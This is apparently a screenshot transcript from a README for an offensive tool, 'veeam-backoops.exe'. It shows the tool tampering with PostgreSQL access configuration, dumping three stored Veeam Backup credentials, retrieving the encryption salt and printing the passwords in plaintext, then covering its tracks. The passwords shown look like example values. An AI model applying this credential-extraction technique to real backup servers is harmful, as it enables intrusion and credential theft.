 Administrator: Command Prompt - veeam-backoops.exe
Z:\Shared>veeam-backoops.exe
C:\Program Files\PostgreSQL\15\bin
C:\Program Files\PostgreSQL\15\bin\libpq.dll
- Mapped libpq successfully [libpq v150012]
- Mapped @ "C:\Program Files\PostgreSQL\15\bin\libpq.dll"
- Successfully overwritten PostgreSQL access configuration
- Connected to database successfully [db=VeeamBackup] [user=postgres]
- Restored original PostgreSQL access configuration
- 3 Credential(s) successfully extracted from database [VeeamBackup]
USERNAME | ENCRYPTED PASSWORD
---------------------------------------------+------------------------------------------------
Administrator | VmVlYW1TYWx0ZWRQcm90ZWN0aW9uTIxp6bruRUCmwP+NcGHrI...
contoso.local\admin | VmVlYW1TYWx0ZWRQcm90ZWN0aW9uTIxp6bruRUCmwP+NcGHrI...
root | VmVlYW1TYWx0ZWRQcm90ZWN0aW9uTIxp6bruRUCmwP+NcGHrI...
- Successfully retrieved Veeam encryption salt [UowDF1Bhw0TaVk0ApmIWRU6OhKVfYO1nDMmePvR+x8gEsqLdBnfGBcIeoQAYvDz14nI=]
- Decrypted Administrator password successfully
- Decrypted contoso.local\admin password successfully
- Decrypted root password successfully
USERNAME | PLAINTEXT PASSWORD
---------------------------------------------+----------------------------------------------
Administrator | Password01!
contoso.local\admin | $uper$ecret5053!
root | SSH_Credential_Pa$$word
- Cleaned up process memory
- Press ENTER to exit